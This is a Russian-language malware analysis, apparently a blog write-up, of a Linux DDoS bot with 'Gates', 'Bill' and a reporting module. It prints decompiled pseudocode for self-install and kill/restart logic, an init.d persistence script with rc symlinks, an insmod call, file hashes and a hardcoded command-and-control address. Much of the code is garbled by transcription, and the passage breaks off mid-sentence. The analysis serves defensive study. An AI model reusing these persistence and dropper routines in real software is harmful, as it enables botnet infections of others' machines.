Последние три параметра нужны для определения трех RSA-строк в случае обновления модулей.```
std::string::string(&something decrypted);
std::allocator<char>::allocator();
std::string::string(
  kev1.
  "5F1E29B3C6D0F0DCB909E91C1639F1FBDE3C70159B49386B81397386F9E3117996B2368D72E4CI
  8v24;
std::allocator<char>:: allocator(&v24);
std::allocator<char>::allocator();
std::string::string(
  &key2,
  "A9EA3EA8E500AEBAA810A4681FC2C6283E682906B6F00AEAEC8A168CFBBE83442814EF068C0C1:
  8v25;
std::allocator<char>:: allocator(&v25);
std::allocator<char>::allocator();
std::string::string(
  &key3,
  "B82B4CC4791409B3A7A71D9293700136DE2CD2A61C42DA4D5C7E7EEF75868782C049D7D3CDD52
  8v26;
std::allocator<char>:: allocator(&v26);
if ((unsigned int8)std::string::empty(&key1) ^ 1)
ł
  CRSA::Decrypt((int)&something decrypted. (int)&key1. (int)&key2. (int)&key3):
```
Пытается установить модуль «Bill»

Проверяет, не запущен ли уже он, путем бинда порта 10808. Если удалось забиндить — не запущен. Если нет, то убиваем процесс, PID которого хранится в lock-файле в /tmp/bill.lock

Находит путь, где хранится текущий exe, путем чтения /proc/%d/exe, выделяет путь, добавляет 'BillTail', расшифрованного из пункта 1 (в моем случае был 'h'), открывает его на запись и записывает туда файл, начиная со смещения 0xB1728 размером 335872. Форкается и запускает новый файл.

```
int cdecl CSysTool::SelfInstall(char a1)
ł
  signed int v1; H eax@1
  int result; H eax@2
  v1 = CSystemI::IsBillExist();
  if ( (BYTE)v1)
  х
    LOBYTE(v1) = a1;
    result = v1 1;
    if ( [ E ] S E S E S E Sŧ
      CSysTool::KillBill();
      result = CSystem:ReleaseAndStartBill();
    ł
  ł
  else
  Ł
    result = CSystem:ReleaseAndStartBill();
  ł
  return result;
             ı
```- Вызывает функцию daemon(), которая ребиндит текущие stdin, stdout и stderr на /dev/null
- Проверяет, запущен ли он сам (модуль «Gates») путем проверки файла /tmp/gates.lock. Если запущен, то Gates завершается.

Добавляет распакованный модуль «Bill» в автозагрузку sysvinit путем создания наипростейшего init-скрипта в /etc/init.d/ c названием «DbSecuritySpt» вида:

```
#!/bin/bash
/path/to/bill
```
И создает симлинки в /etc/rc[1-5].d/97DbSecuritySpt на него.

```
Скрытый текст
```

```
std::string::string(&exepath);
CUtility::GetModuleFullPath(&exepath);
if ( (unsigned __int8) std::string::empty(&exepath) )
ł
  v5 = 0;else
Ł
  CUtility::Sleep(1000);
  std::allocator<char>::allocator();
  std::string::string(&v11, "/etc/init.d/", &initdpath);<br>std::operator_<char_std::char_traits<char>_std::allocator<char>>(&v9);
  std::string:: string (&v11);
  std::allocator<char>::_allocator(&initdpath);
  initserv = (char ») std::string::c_str(8v9);fd = open(intserver, 578, 0x1EDu);if \{ \text{ fd} \geq 0 \}ſ
     memopy(&addr, CUtility::SetAutoStart char const int ::C 63, 256);
     v3 = std::string::c str(@exepath):sprintf(&addr, "#!/bin/bash\n%s\n", v3);<br>write(fd, &addr, strlen(&addr));
     close(fd);
     for (i = 0; i \le 4; ++i)memopy(&v7, CUtility::SetAutoStart char const int ::C 64, 256);
       memcpy(&pathname, CUtility::SetAutoStart_char_const_int_::C_65, 256);<br>sprintf(&pathname, "/etc/rc%d.d/S%d%s", i + 1, serviceparam, servicename);
       if ( access(8pathname, 0) != 0 )
       Ł
         sprintf(&v7, "In -s /etc/init.d/%s %s", servicename, &pathname);
         system(8v7);
       }
    v5 = 1;
  ¥
```Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.

#### **Скрытый текст**

```
void cdecl MainProcess()
ł
  int v0; // ST20 401
  CConfigDoing::Initialize(g_cnfgDoing);
  CCmdDoing::Initialize(g cmdDoing);
  CStatBase::Initialize(g_statBase);
  v0 = operator new(980);
  CManager:: CManager (v0);
  g pManager = v0;
  if (v0)CManager::Initialize(g_pManager);
  ssignal(9, KillHandler);
  while (1)CUtility::Sleep(60000);
Я
```
Bill

Модуль «Bill» — DDoS модуль. Запакован UPX. В моем случае назывался "**cupsddh**", md5 **7fb3dce23d290166c7e52644b16faae6**, sha1

## **98db5a311118c78d97aa514db7d8277535544926**

- Умеет атаковать хосты по TCP, UDP, ICMP и методом DNS-амплификации. Умеет ограничивать себя в ресурсах CPU, переконфигурироваться на лету, самообновляться.
- Читает основную информацию о системе, процессоре, оперативной памяти, сетевых картах, винчестерах.
- Читает информацию о DNS.
- Делает system(«insmod /usr/lib/xpacket.ko»)
- При самообновлении пишет себя в /usr/lib/libamplify.so

Начинает слушать 127.0.0.1:10808. Может получать как конфиг от главного модуля, так и команды на атаку.

#### «Стучащий» модуль

Файл **ksapdd** — какой-то модуль, который отправляет статистику и информацию на главные сервера.

Сервер и порт зашиты в программу. В моем случае, это были 121.12.110.96:10991, которые элементарно декодируются: